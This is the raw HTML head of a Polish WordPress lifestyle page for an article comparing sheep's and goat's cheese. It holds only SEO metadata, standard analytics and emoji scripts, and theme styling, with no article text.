

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kreatywna.pl/styl-zycia/smaki/ser-owczy-czy-kozi-ktory-najlepszy/
body_size: 22570
content:
<!DOCTYPE html>
<html dir="ltr" lang="pl-PL" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TD52Z2');</script>
<!-- End Google Tag Manager -->
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.kreatywna.pl/xmlrpc.php" />
<title>Ser owczy czy kozi, który najlepszy? | Kreatywna.pl</title>
<meta property="og:title" content="Ser owczy czy kozi, który najlepszy? - Kreatywna.pl"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Wśród osób pasjonujących się kuchnią i gotowaniem jest wielu zwolenników wszelkiego rodzaju serów. N"/>
<meta property="og:url" content="https://www.kreatywna.pl/styl-zycia/smaki/ser-owczy-czy-kozi-ktory-najlepszy/"/>
<meta property="og:site_name" content="Kreatywna.pl"/>
<meta property="og:image" content="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpeg/sery-owcze-sery-kozie.jpeg" />

		<!-- All in One SEO 4.7.8 - aioseo.com -->
	<meta name="description" content="Wśród osób pasjonujących się kuchnią i gotowaniem jest wielu zwolenników wszelkiego rodzaju serów. Nic w tym dziwnego - te produkty mleczne mogą się od siebie znacznie różnić, dlatego powstają dyskusje na temat tego, który z serów jest lepszy. Dzisiaj zajmiemy się rywalizacją sera owczego i koziego - który z nich jest lepszy, zdrowszy, smaczniejszy? Za" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<meta name="keywords" content="smaki" />
	<link rel="canonical" href="https://www.kreatywna.pl/styl-zycia/smaki/ser-owczy-czy-kozi-ktory-najlepszy/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.8" />
		<meta property="og:locale" content="pl_PL" />
		<meta property="og:site_name" content="Kreatywna.pl | Gazeta Kreatywna" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Ser owczy czy kozi, który najlepszy? | Kreatywna.pl" />
		<meta property="og:description" content="Wśród osób pasjonujących się kuchnią i gotowaniem jest wielu zwolenników wszelkiego rodzaju serów. Nic w tym dziwnego - te produkty mleczne mogą się od siebie znacznie różnić, dlatego powstają dyskusje na temat tego, który z serów jest lepszy. Dzisiaj zajmiemy się rywalizacją sera owczego i koziego - który z nich jest lepszy, zdrowszy, smaczniejszy? Za" />
		<meta property="og:url" content="https://www.kreatywna.pl/styl-zycia/smaki/ser-owczy-czy-kozi-ktory-najlepszy/" />
		<meta property="article:published_time" content="2022-05-05T13:04:56+00:00" />
		<meta property="article:modified_time" content="2022-05-05T13:04:57+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Ser owczy czy kozi, który najlepszy? | Kreatywna.pl" />
		<meta name="twitter:description" content="Wśród osób pasjonujących się kuchnią i gotowaniem jest wielu zwolenników wszelkiego rodzaju serów. Nic w tym dziwnego - te produkty mleczne mogą się od siebie znacznie różnić, dlatego powstają dyskusje na temat tego, który z serów jest lepszy. Dzisiaj zajmiemy się rywalizacją sera owczego i koziego - który z nich jest lepszy, zdrowszy, smaczniejszy? Za" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.kreatywna.pl\/styl-zycia\/smaki\/ser-owczy-czy-kozi-ktory-najlepszy\/#article","name":"Ser owczy czy kozi, kt\u00f3ry najlepszy? | Kreatywna.pl","headline":"Ser owczy czy kozi, kt\u00f3ry najlepszy?","author":{"@id":"https:\/\/www.kreatywna.pl\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.kreatywna.pl\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.kreatywna.pl\/wp-content\/uploads\/bez-kategorii\/jpeg\/sery-owcze-sery-kozie.jpeg","width":1672,"height":1254,"caption":"Sery daj\u0105 nam praktycznie niesko\u0144czon\u0105 ilo\u015b\u0107 mo\u017cliwo\u015bci w kuchni, dlatego nie warto ogranicza\u0107 si\u0119 tylko do jednego ich rodzaju | fot.: stock.adobe.com"},"datePublished":"2022-05-05T15:04:56+02:00","dateModified":"2022-05-05T15:04:57+02:00","inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https:\/\/www.kreatywna.pl\/styl-zycia\/smaki\/ser-owczy-czy-kozi-ktory-najlepszy\/#webpage"},"isPartOf":{"@id":"https:\/\/www.kreatywna.pl\/styl-zycia\/smaki\/ser-owczy-czy-kozi-ktory-najlepszy\/#webpage"},"articleSection":"Smaki"},{"@type":"BreadcrumbList","@id":"https:\/\/www.kreatywna.pl\/styl-zycia\/smaki\/ser-owczy-czy-kozi-ktory-najlepszy\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.kreatywna.pl\/#listItem","position":1,"name":"Dom","item":"https:\/\/www.kreatywna.pl\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.kreatywna.pl\/styl-zycia\/smaki\/ser-owczy-czy-kozi-ktory-najlepszy\/#listItem","name":"Ser owczy czy kozi, kt\u00f3ry najlepszy?"}},{"@type":"ListItem","@id":"https:\/\/www.kreatywna.pl\/styl-zycia\/smaki\/ser-owczy-czy-kozi-ktory-najlepszy\/#listItem","position":2,"name":"Ser owczy czy kozi, kt\u00f3ry najlepszy?","previousItem":{"@type":"ListItem","@id":"https:\/\/www.kreatywna.pl\/#listItem","name":"Dom"}}]},{"@type":"Organization","@id":"https:\/\/www.kreatywna.pl\/#organization","name":"Kreatywna.pl","description":"Gazeta Kreatywna","url":"https:\/\/www.kreatywna.pl\/"},{"@type":"Person","@id":"https:\/\/www.kreatywna.pl\/author\/admin\/#author","url":"https:\/\/www.kreatywna.pl\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/www.kreatywna.pl\/styl-zycia\/smaki\/ser-owczy-czy-kozi-ktory-najlepszy\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/4738fe2d2af7bd597f41cc1f2ef8215b?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/www.kreatywna.pl\/styl-zycia\/smaki\/ser-owczy-czy-kozi-ktory-najlepszy\/#webpage","url":"https:\/\/www.kreatywna.pl\/styl-zycia\/smaki\/ser-owczy-czy-kozi-ktory-najlepszy\/","name":"Ser owczy czy kozi, kt\u00f3ry najlepszy? | Kreatywna.pl","description":"W\u015br\u00f3d os\u00f3b pasjonuj\u0105cych si\u0119 kuchni\u0105 i gotowaniem jest wielu zwolennik\u00f3w wszelkiego rodzaju ser\u00f3w. Nic w tym dziwnego - te produkty mleczne mog\u0105 si\u0119 od siebie znacznie r\u00f3\u017cni\u0107, dlatego powstaj\u0105 dyskusje na temat tego, kt\u00f3ry z ser\u00f3w jest lepszy. Dzisiaj zajmiemy si\u0119 rywalizacj\u0105 sera owczego i koziego - kt\u00f3ry z nich jest lepszy, zdrowszy, smaczniejszy? Za","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/www.kreatywna.pl\/#website"},"breadcrumb":{"@id":"https:\/\/www.kreatywna.pl\/styl-zycia\/smaki\/ser-owczy-czy-kozi-ktory-najlepszy\/#breadcrumblist"},"author":{"@id":"https:\/\/www.kreatywna.pl\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.kreatywna.pl\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.kreatywna.pl\/wp-content\/uploads\/bez-kategorii\/jpeg\/sery-owcze-sery-kozie.jpeg","@id":"https:\/\/www.kreatywna.pl\/styl-zycia\/smaki\/ser-owczy-czy-kozi-ktory-najlepszy\/#mainImage","width":1672,"height":1254,"caption":"Sery daj\u0105 nam praktycznie niesko\u0144czon\u0105 ilo\u015b\u0107 mo\u017cliwo\u015bci w kuchni, dlatego nie warto ogranicza\u0107 si\u0119 tylko do jednego ich rodzaju | fot.: stock.adobe.com"},"primaryImageOfPage":{"@id":"https:\/\/www.kreatywna.pl\/styl-zycia\/smaki\/ser-owczy-czy-kozi-ktory-najlepszy\/#mainImage"},"datePublished":"2022-05-05T15:04:56+02:00","dateModified":"2022-05-05T15:04:57+02:00"},{"@type":"WebSite","@id":"https:\/\/www.kreatywna.pl\/#website","url":"https:\/\/www.kreatywna.pl\/","name":"Kreatywna.pl","description":"Gazeta Kreatywna","inLanguage":"pl-PL","publisher":{"@id":"https:\/\/www.kreatywna.pl\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.kreatywna.pl' />
<link rel="alternate" type="application/rss+xml" title="Kreatywna.pl &raquo; Kanał z wpisami" href="https://www.kreatywna.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kreatywna.pl &raquo; Kanał z komentarzami" href="https://www.kreatywna.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kreatywna.pl &raquo; Ser owczy czy kozi, który najlepszy? Kanał z komentarzami" href="https://www.kreatywna.pl/styl-zycia/smaki/ser-owczy-czy-kozi-ktory-najlepszy/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.kreatywna.pl\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.kreatywna.pl/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.kreatywna.pl/wp-content/plugins/cookie-notice/css/front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-buttons-style-css' href='https://www.kreatywna.pl/wp-content/plugins/taqyeem-buttons/assets/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-style-css' href='https://www.kreatywna.pl/wp-content/plugins/taqyeem/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://www.kreatywna.pl/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://www.kreatywna.pl/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.kreatywna.pl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.kreatywna.pl/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.kreatywna.pl/wp-content/plugins/taqyeem/js/tie.js" id="taqyeem-main-js"></script>
<script type="text/javascript" id="tie-postviews-cache-js-extra">
/* <![CDATA[ */
var tieViewsCacheL10n = {"admin_ajax_url":"https:\/\/www.kreatywna.pl\/wp-admin\/admin-ajax.php","post_id":"32519"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kreatywna.pl/wp-content/themes/sahifa/js/postviews-cache.js" id="tie-postviews-cache-js"></script>
<link rel="https://api.w.org/" href="https://www.kreatywna.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kreatywna.pl/wp-json/wp/v2/posts/32519" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kreatywna.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://www.kreatywna.pl/?p=32519' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kreatywna.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kreatywna.pl%2Fstyl-zycia%2Fsmaki%2Fser-owczy-czy-kozi-ktory-najlepszy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kreatywna.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kreatywna.pl%2Fstyl-zycia%2Fsmaki%2Fser-owczy-czy-kozi-ktory-najlepszy%2F&#038;format=xml" />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://www.kreatywna.pl/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<style type="text/css" media="screen">

</style>
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<link rel="shortcut icon" href="https://www.kreatywna.pl/wp-content/uploads/png/Kreatywna-favicon.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://www.kreatywna.pl/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://www.kreatywna.pl/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.kreatywna.pl/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.kreatywna.pl/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.kreatywna.pl/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.kreatywna.pl/wp-content/uploads/png/Kreatywna-retina-72-144.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.kreatywna.pl/wp-content/uploads/png/Kreatywna-retina-120.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://www.kreatywna.pl/wp-content/uploads/png/Kreatywna-72.png" />
<link rel="apple-touch-icon-precomposed" href="https://www.kreatywna.pl/wp-content/uploads/png/Kreatywna-57.png" />

